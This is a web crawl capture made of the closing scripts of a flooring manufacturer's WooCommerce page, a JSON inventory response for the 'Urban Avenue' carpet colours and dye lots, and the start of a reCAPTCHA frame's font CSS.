	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"18dad51892","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 
Database Caching 114/869 queries in 0.588 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-24 22:48:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product-details/get
body_size: 578
content:
{"9266":{"StyleNum":"1843","ProdColorNum":"2971","StyleName":"Urban Avenue","prodID":"9266","ProdName":"Community","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"159","LargestDyeLotSqFt":"1431","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"159","sqft_txt":"0 sq.ft.","dyelot_txt":"1,431 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=community&hide-product-page-button=1&inventory=1"},"9267":{"StyleNum":"1843","ProdColorNum":"2970","StyleName":"Urban Avenue","prodID":"9267","ProdName":"Village","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"223","LargestDyeLotSqFt":"2007","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"223","sqft_txt":"0 sq.ft.","dyelot_txt":"2,007 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=village&hide-product-page-button=1&inventory=1"},"9268":{"StyleNum":"1843","ProdColorNum":"2840","StyleName":"Urban Avenue","prodID":"9268","ProdName":"Region","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"204","LargestDyeLotSqFt":"1836","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"204","sqft_txt":"0 sq.ft.","dyelot_txt":"1,836 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=region&hide-product-page-button=1&inventory=1"},"9269":{"StyleNum":"1843","ProdColorNum":"2841","StyleName":"Urban Avenue","prodID":"9269","ProdName":"Metropolitan","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"95","LargestDyeLotSqFt":"855","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"95","sqft_txt":"0 sq.ft.","dyelot_txt":"855 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=metropolitan&hide-product-page-button=1&inventory=1"},"9270":{"StyleNum":"1843","ProdColorNum":"2834","StyleName":"Urban Avenue","prodID":"9270","ProdName":"District","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"86","LargestDyeLotSqFt":"774","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"86","sqft_txt":"0 sq.ft.","dyelot_txt":"774 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=district&hide-product-page-button=1&inventory=1"},"9271":{"StyleNum":"1843","ProdColorNum":"2836","StyleName":"Urban Avenue","prodID":"9271","ProdName":"Suburban","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"187","LargestDyeLotSqFt":"1683","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"187","sqft_txt":"0 sq.ft.","dyelot_txt":"1,683 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=suburban&hide-product-page-button=1&inventory=1"},"9278":{"StyleNum":"1843","ProdColorNum":"1557","StyleName":"Urban Avenue","prodID":"9278","ProdName":"Society","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"52","LargestDyeLotSqFt":"468","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"52","sqft_txt":"0 sq.ft.","dyelot_txt":"468 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=society&hide-product-page-button=1&inventory=1"},"9279":{"StyleNum":"1843","ProdColorNum":"1560","StyleName":"Urban Avenue","prodID":"9279","ProdName":"Zone","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"55","LargestDyeLotSqFt":"495","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"55","sqft_txt":"0 sq.ft.","dyelot_txt":"495 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=zone&hide-product-page-button=1&inventory=1"},"9272":{"StyleNum":"1843","ProdColorNum":"2835","StyleName":"Urban Avenue","prodID":"9272","ProdName":"Township","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"175","LargestDyeLotSqFt":"1575","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"175","sqft_txt":"0 sq.ft.","dyelot_txt":"1,575 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=township&hide-product-page-button=1&inventory=1"},"9273":{"StyleNum":"1843","ProdColorNum":"2839","StyleName":"Urban Avenue","prodID":"9273","ProdName":"Province","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"74","LargestDyeLotSqFt":"666","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"74","sqft_txt":"0 sq.ft.","dyelot_txt":"666 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=province&hide-product-page-button=1&inventory=1"},"9274":{"StyleNum":"1843","ProdColorNum":"2838","StyleName":"Urban Avenue","prodID":"9274","ProdName":"Territory","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"223","LargestDyeLotSqFt":"2007","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"223","sqft_txt":"0 sq.ft.","dyelot_txt":"2,007 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=territory&hide-product-page-button=1&inventory=1"},"9275":{"StyleNum":"1843","ProdColorNum":"1558","StyleName":"Urban Avenue","prodID":"9275","ProdName":"Environment","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"533","LargestDyeLotSqFt":"4797","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"533","sqft_txt":"0 sq.ft.","dyelot_txt":"4,797 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=environment&hide-product-page-button=1&inventory=1"},"9276":{"StyleNum":"1843","ProdColorNum":"1556","StyleName":"Urban Avenue","prodID":"9276","ProdName":"Locale","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"54","LargestDyeLotSqFt":"486","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"54","sqft_txt":"0 sq.ft.","dyelot_txt":"486 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=locale&hide-product-page-button=1&inventory=1"},"9277":{"StyleNum":"1843","ProdColorNum":"1559","StyleName":"Urban Avenue","prodID":"9277","ProdName":"Area","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"408","LargestDyeLotSqFt":"3672","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"408","sqft_txt":"0 sq.ft.","dyelot_txt":"3,672 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/urban-avenue\/?attribute_pa_color=area&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pwfj31ow0rfs
body_size: 48872
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
